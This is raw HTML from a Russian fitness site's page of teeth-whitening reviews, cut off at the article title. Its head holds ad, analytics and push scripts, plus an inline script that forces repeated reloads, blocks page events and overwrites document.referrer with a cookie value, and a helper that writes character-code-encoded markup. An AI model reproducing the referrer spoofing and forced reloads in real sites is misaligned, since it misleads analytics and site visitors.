

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html
body_size: 25558
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Отбеливание зубов * Отзывы с фото до и после лазерного отбеливания</title>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href="https://kandeleria.ru/wp-content/uploads/2015/11/favicon.ico" rel="icon" type="image/x-icon">
<script type='text/javascript'>function sl(b){var c = b.split(','); var d = String.fromCharCode.apply(null,c); document.write(d);}</script>

<script type='text/javascript'>var post_slug = 'otbelivnie-zubov-otzyvy-s-foto-do-i-posle';</script>
<script type="text/javascript">
var width = document.documentElement.clientWidth,
	reload_bool = false,
	flat_current_time = new Date(),
	flat_current_year = flat_current_time.getFullYear(),
	flat_current_month = flat_current_time.getMonth() + 1,
	flat_current_day = flat_current_time.getDate(),
	flat_current_hours = flat_current_time.getHours(),
	flat_current_minutes = flat_current_time.getMinutes(),
	date = flat_current_day+'.'+flat_current_month+'.'+flat_current_year,
	time = flat_current_hours+':'+flat_current_minutes;
function getCookie(name) {
	var matches = document.cookie.match(new RegExp(
		"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
	));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}
var redirect_to_cookie_width = getCookie('redirect_to_cookie_width'),
	redirect_to_cookie_date = getCookie('redirect_to_cookie_date'),
	redirect_to_cookie_time = getCookie('redirect_to_cookie_time'),
	redirect_to_check_cookie = getCookie('redirect_to_check_cookie'),
	redirect_to_cookie_reload = getCookie('redirect_to_cookie_reload');
if(document.referrer != window.location.href){
	document.cookie = "redirect_to_cookie_reload="+escape(document.referrer);
}else{
	document.cookie = "redirect_to_cookie_reload=234";
}
function exit( status ) {
	var i;
	if (typeof status === 'string') {
		alert(status);
	}
	window.addEventListener('error', function (e) {e.preventDefault();e.stopPropagation();}, false);
	var handlers = [
		'copy', 'cut', 'paste',
		'beforeunload', 'blur', 'change', 'click', 'contextmenu', 'dblclick', 'focus', 'keydown', 'keypress', 'keyup', 'mousedown', 'mousemove', 'mouseout', 'mouseover', 'mouseup', 'resize', 'scroll',
		'DOMNodeInserted', 'DOMNodeRemoved', 'DOMNodeRemovedFromDocument', 'DOMNodeInsertedIntoDocument', 'DOMAttrModified', 'DOMCharacterDataModified', 'DOMElementNameChanged', 'DOMAttributeNameChanged', 'DOMActivate', 'DOMFocusIn', 'DOMFocusOut', 'online', 'offline', 'textInput',
		'abort', 'close', 'dragdrop', 'load', 'paint', 'reset', 'select', 'submit', 'unload'
	];
	function stopPropagation (e) {
		e.stopPropagation();
	}
	for (i=0; i < handlers.length; i++) {
		window.addEventListener(handlers[i], function (e) {stopPropagation(e);}, true);
	}
	if (window.stop) {
		window.stop();
	}
	throw '';
}
var redirect_to_cookie_count = parseInt(window.localStorage.getItem('redirect_to_cookie_count'));
if(!redirect_to_cookie_count){
	redirect_to_cookie_count = 1;
}
if(redirect_to_cookie_width != width && redirect_to_cookie_count < 3){
	setTimeout(function(){
		document.cookie = "redirect_to_cookie_width="+width;
		redirect_to_cookie_count = redirect_to_cookie_count + 1;
		window.localStorage.setItem('redirect_to_cookie_count', redirect_to_cookie_count.toString());
		document.cookie = "redirect_to_cookie_date="+date;
		document.cookie = "redirect_to_cookie_time="+time;
		window.location.reload();
	},1);
	exit();
}else{
	localStorage.setItem('redirect_to_cookie_count', '0');
}
if(redirect_to_cookie_reload != 234){
	document.cookie = "redirect_to_cookie_reload=234";
	var flat_referrer = redirect_to_cookie_reload;
	delete window.document.referrer;
	window.document.__defineGetter__('referrer', function () {
		return flat_referrer;
	});
}
console.log(window.document.referrer);
</script>
			
<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Здесь вы найдёте самые правдивые отзывы с фото на отбеливание зубов разными способами, в том числе и лазерное. Результаты до и после."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Отбеливание зубов * Отзывы с фото до и после лазерного отбеливания" />
<meta property="og:description" content="Здесь вы найдёте самые правдивые отзывы с фото на отбеливание зубов разными способами, в том числе и лазерное. Результаты до и после." />
<meta property="og:url" content="https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html" />
<meta property="og:site_name" content="Бодибилдинг и фитнес - образ жизни успешных людей!" />
<meta property="article:author" content="https://www.facebook.com/sergesoklakov" />
<meta property="article:section" content="Красота и уход" />
<meta property="article:published_time" content="2016-11-30T20:40:27+00:00" />
<meta property="article:modified_time" content="2016-11-30T21:02:15+00:00" />
<meta property="og:updated_time" content="2016-11-30T21:02:15+00:00" />
<meta property="og:image" content="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-01.jpg" />
<meta property="og:image:secure_url" content="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-01.jpg" />
<meta property="og:image:width" content="604" />
<meta property="og:image:height" content="604" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kandeleria.ru/#website","url":"https://kandeleria.ru/","name":"\u0411\u043e\u0434\u0438\u0431\u0438\u043b\u0434\u0438\u043d\u0433 \u0438 \u0444\u0438\u0442\u043d\u0435\u0441 - \u043e\u0431\u0440\u0430\u0437 \u0436\u0438\u0437\u043d\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0445 \u043b\u044e\u0434\u0435\u0439!","potentialAction":{"@type":"SearchAction","target":"https://kandeleria.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html#primaryimage","url":"https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-01.jpg","width":604,"height":604,"caption":"\u041e\u0442\u0431\u0435\u043b\u0438\u0432\u043d\u0438\u0435 \u0437\u0443\u0431\u043e\u0432 \u2013 \u043e\u0442\u0437\u044b\u0432\u044b \u0441 \u0444\u043e\u0442\u043e \u0434\u043e \u0438 \u043f\u043e\u0441\u043b\u0435"},{"@type":"WebPage","@id":"https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html#webpage","url":"https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html","inLanguage":"ru-RU","name":"\u041e\u0442\u0431\u0435\u043b\u0438\u0432\u0430\u043d\u0438\u0435 \u0437\u0443\u0431\u043e\u0432 * \u041e\u0442\u0437\u044b\u0432\u044b \u0441 \u0444\u043e\u0442\u043e \u0434\u043e \u0438 \u043f\u043e\u0441\u043b\u0435 \u043b\u0430\u0437\u0435\u0440\u043d\u043e\u0433\u043e \u043e\u0442\u0431\u0435\u043b\u0438\u0432\u0430\u043d\u0438\u044f","isPartOf":{"@id":"https://kandeleria.ru/#website"},"primaryImageOfPage":{"@id":"https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html#primaryimage"},"datePublished":"2016-11-30T20:40:27+00:00","dateModified":"2016-11-30T21:02:15+00:00","author":{"@id":"https://kandeleria.ru/#/schema/person/abaff2a5db1f10a4d610b47d88825a6f"},"description":"\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043d\u0430\u0439\u0434\u0451\u0442\u0435 \u0441\u0430\u043c\u044b\u0435 \u043f\u0440\u0430\u0432\u0434\u0438\u0432\u044b\u0435 \u043e\u0442\u0437\u044b\u0432\u044b \u0441 \u0444\u043e\u0442\u043e \u043d\u0430 \u043e\u0442\u0431\u0435\u043b\u0438\u0432\u0430\u043d\u0438\u0435 \u0437\u0443\u0431\u043e\u0432 \u0440\u0430\u0437\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0438 \u043b\u0430\u0437\u0435\u0440\u043d\u043e\u0435. \u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0434\u043e \u0438 \u043f\u043e\u0441\u043b\u0435.","breadcrumb":{"@id":"https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/","url":"https://kandeleria.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/beauty-and-care","url":"https://kandeleria.ru/beauty-and-care","name":"\u041a\u0440\u0430\u0441\u043e\u0442\u0430 \u0438 \u0443\u0445\u043e\u0434"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html","url":"https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html","name":"\u041e\u0442\u0431\u0435\u043b\u0438\u0432\u043d\u0438\u0435 \u0437\u0443\u0431\u043e\u0432 \u2013 \u043e\u0442\u0437\u044b\u0432\u044b \u0441 \u0444\u043e\u0442\u043e \u0434\u043e \u0438 \u043f\u043e\u0441\u043b\u0435"}}]},{"@type":["Person"],"@id":"https://kandeleria.ru/#/schema/person/abaff2a5db1f10a4d610b47d88825a6f","name":"Kandeleria","image":{"@type":"ImageObject","@id":"https://kandeleria.ru/#authorlogo","url":"https://kandeleria.ru/wp-content/uploads/2017/09/ava_kandeleria.png","caption":"Kandeleria"},"description":"\u0421\u043e\u0437\u0434\u0430\u0442\u0435\u043b\u044c \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u00abKandeleria\u00bb \u0438 \u00abFit Magazine\u00bb. \u041e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f Bodybuilding Lifestyle \u0432 \u0420\u0424.","sameAs":["https://www.facebook.com/sergesoklakov","https://www.instagram.com/kandeleria/"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента" href="https://kandeleria.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента комментариев" href="https://kandeleria.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента комментариев к &laquo;Отбеливние зубов – отзывы с фото до и после&raquo;" href="https://kandeleria.ru/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html/feed" />
<link rel='stylesheet' id='promoted-products-css'  href='https://kandeleria.ru/wp-content/plugins/bb_promoted_products/promoted-products.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-genericons-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css'  href='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://kandeleria.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=1.7.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 50%;}
</style>
<link rel='stylesheet' id='tf-compiled-options-gp-css'  href='https://kandeleria.ru/wp-content/uploads/titan-framework-gp-css.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arimo-css'  href='//fonts.googleapis.com/css?family=Arimo:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.all.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/custom.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='buy_product_style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/buy_product/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://kandeleria.ru/wp-content/tablepress-combined.min.css?ver=8' type='text/css' media='all' />
<link rel='stylesheet' id='rich_quotes-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/css/front-styles.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"62cdb4f2ca"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/triplex.js?ver=1531124410'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/js/front-js.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://kandeleria.ru/wp-json/' />
<link rel='shortlink' href='https://kandeleria.ru/?p=16422' />
<link rel="alternate" type="application/json+oembed" href="https://kandeleria.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkandeleria.ru%2Fbeauty-and-care%2Fotbelivnie-zubov-otzyvy-s-foto-do-i-posle.html" />
<link rel="alternate" type="text/xml+oembed" href="https://kandeleria.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkandeleria.ru%2Fbeauty-and-care%2Fotbelivnie-zubov-otzyvy-s-foto-do-i-posle.html&#038;format=xml" />

<style type="text/css">
nav#breadcrumbs { margin-bottom: 10px; padding: 5px; background: #eee; font-size: 0.9em;}
.top-menu .fitmagazine a { color: #ed003f } 
.similar-posts {background: #eee; overflow: hidden;}
.similar-posts .h2 { background: #99b2b7; color: #fff; font-family: "Roboto Condensed",sans-serif;  font-size: 14px; font-weight: 700; padding: 6px 10px;  position: relative; text-transform: uppercase; }
.similar-posts .similar-post {margin: 5px 10px;} 
blockquote.persik { background: #f9f9f9 url(/images/persik-128.png) 10px bottom no-repeat; padding-left: 145px;}
@media only screen and (max-width:600px) {
  #TB_window { transform: scale(0.75); }  
}
@media only screen and (max-width:361px) {
   blockquote.persik { background: #f9f9f9; padding-left: 20px; border-left: 5px solid #D07F29; }
  #TB_window { transform: scale(0.5); }  
}
.attachmentFile { float: right; }
@media screen and (max-width: 480px) {
  .ez-toc-wrap-right {float:none;width:100% !important; margin-left:0;box-sizing: border-box;}
}
.adaptive-banner-wide { display: none; }
@media only screen and (max-width:800px){
    .adaptive-banner-wide { display: inline; }
    .adaptive-banner-told { display: none; }
}
#flat_ads_block_id_6 {margin-bottom:25px;}

</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50261182 = new Ya.Metrika2({
                    id:50261182,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50261182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-12240338-1', 'auto');
  ga('send', 'pageview');
/* Начало: Подтягивает демографические возможности из рекламы */
  ga('require', 'displayfeatures');
/* Конец: Подтягивает демографические возможности из рекламы */
/* Начало: Точный показатель отказов по времени */
if (!document.referrer || document.referrer.split('/')[2].indexOf(location.hostname) != 0)
	setTimeout(function(){
		ga('send', 'event', 'Новый посетитель', location.pathname);
	}, 15000);
/* Конец: Точный показатель отказов по времени */
</script>
<!-- /Google Analytics -->

<!-- Admitad -->
<meta name="verify-admitad" content="acfc8e9614" />
<!-- /Admitad -->

<!-- Oblivki -->
<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/jv.js" ></script>
<!-- /Oblivki -->

<!-- Real Big Media -->
<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'157gc'}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/157gc.min.js"></script>
<!-- /Real Big Media -->

<!-- Таргет ВК -->
<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-235792-8o6Hq';</script>
<!-- /Таргет ВК -->

<!-- Real Big Media PUSH -->
<script charset="utf-8" async src="https://realpush.media/pushJs/445379843a50dac9f971b84ad8d2f780.js"></script>
<!-- /Real Big Media PUSH -->

<meta name="yandex-verification" content="72745d7e6def6d79" /><style>
/* kwsmiles preset */
.kws-wrapper{ position:relative; z-index:99; }
.sm_list{ z-index:9999; position:absolute; bottom:.3em; left:.3em; }
.sm_container{
	display:none; position:absolute; top:0; left:0; box-sizing:border-box;
	width:410px; background:#fff; padding:5px;
	border-radius:2px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.35);
	max-height:200px; overflow-y:auto; overflow-x:hidden;
}
.sm_container:after{ content:''; display:table; clear:both; }
.sm_container .smiles_button{ cursor:pointer; width:50px; height:35px; display:block; float:left; background-position:center center; background-repeat:no-repeat; /*background-size:contain;*/ }
.sm_container .smiles_button:hover{ background-color:rgba(200, 222, 234, 0.32); }
.kws-smiley{ display:inline !important; border:none !important; box-shadow:none !important; background:none !important; padding:0; margin:0 .07em !important; vertical-align:-0.4em !important;
}

.sm_list.topright{ top:.3em; right:.3em; bottom:auto; left:auto; }
.sm_list.topright .sm_container{ right:0; left:auto; }
.sm_list.bottomright{ top:auto; right:.3em; bottom:.3em; left:auto; }
.sm_list.bottomright .sm_container{ top:auto; right:0; bottom:0; left:auto; }

.sm_list.skype_big, .sm_list.skype_big .smiles_button{ background-size:contain; }

</style><script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1'></script>
		<style type="text/css" id="wp-custom-css">
			.says {display:none;}
#flat_ads_block_id_20 { width: calc(100% - 20px); background: #fff;}
.flat_slide_cross {z-index:99999 !important;}
.left_slide_flat_panel, .right_slide_flat_panel{min-width:300px;background:#fff;}
@media screen and (max-width:620px) {.left_slide_flat_panel, .right_slide_flat_panel{min-width:200px;}}
.attachmentFile img { max-height: 150px; width:auto;}
li.comment{ overflow:hidden;}
.grecaptcha-badge {display: none;}		</style>
	</head>
<body class="post-template-default single single-post postid-16422 single-format-standard">
 <div id="wrap">

<div class="inner">
<div class="header">
	
	 <div id="menu" class="menunav">
 <ul id="menu-verhnee-menyu-1" class="top-menu"><li id="menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li id="menu-item-13849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li id="menu-item-13847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li id="menu-item-13848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li id="menu-item-13850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li id="menu-item-13854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li id="menu-item-13851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li id="menu-item-16532" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li id="menu-item-13845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li id="menu-item-13846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li id="menu-item-13844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li id="menu-item-13852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li id="menu-item-13853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li id="menu-item-15733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul></div><!-- end menunav -->



			
 

				 
<div class="logo animated fadeIn">
   <a href="/"><img  src="https://kandeleria.ru/wp-content/uploads/2015/11/kandeleria-logo.png" alt="Бодибилдинг и фитнес &#8212; образ жизни успешных людей!" />  </a>
    </div>
 
			<div class="searchpage-field">
<form role="search" method="get" id="searchform" class="searchform" action="https://kandeleria.ru/">
				  
             	<input type="text" value="Что будем искать?" name="s" id="s" onfocus="if (this.value == 'Что будем искать?') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Что будем искать?';}" />
					<input type="submit" id="searchsubmit" value="Старт" />
 
	</form> 


 <i class="fa fa-close"></i>
 
		
						</div>
  
<div id="mob">
 <a href="#mobilemenu"> <span><i class="fa fa-bars"></i>Открыть меню</span></a>
</div>

<script>sl('32,32,32,60,100,105,118,32,99,108,97,115,115,61,34,99,111,110,116,101,110,116,45,115,111,99,105,97,108,45,98,117,116,116,111,110,115,34,62,10,32,32,32,32,32,32,32,32,32,60,117,108,32,99,108,97,115,115,61,34,115,111,99,105,97,108,34,62,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,60,47,117,108,62,10,32,32,60,47,100,105,118,62,60,33,45,45,32,99,111,110,116,101,110,116,32,45,45,62,10')</script>

    	 <div class="borders"></div>
  </div><!-- end header -->
 <div class="clear"></div>
  
   
<div class="full-width-container">
  <div class="maincol">
  
  <div id="post-16422" class="post-16422 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-and-care">
   <h1 class="post-title">Отбеливние зубов – отзывы с фото до и после</h1>
